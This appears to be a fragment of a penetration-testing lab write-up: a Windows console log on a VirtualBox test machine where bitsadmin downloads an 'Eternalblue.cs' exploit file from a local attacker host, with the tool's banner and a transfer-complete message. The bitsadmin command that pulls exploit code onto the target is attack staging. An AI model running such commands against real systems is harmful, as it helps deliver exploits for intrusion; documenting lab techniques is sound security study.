 C:\Users\vboxuser\Desktop>bitsadmin /transfer debjob /download /priority normal http://192.168.1.38/Eternalblue.cs C:\Users\vboxu
ser\Desktop\EternalBlue.cs
bitsadmin /transfer debjob /download /priority normal http://192.168.1.38/Eternalblue.cs C:\Users\vboxuser\Desktop\EternalBlue.cs
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.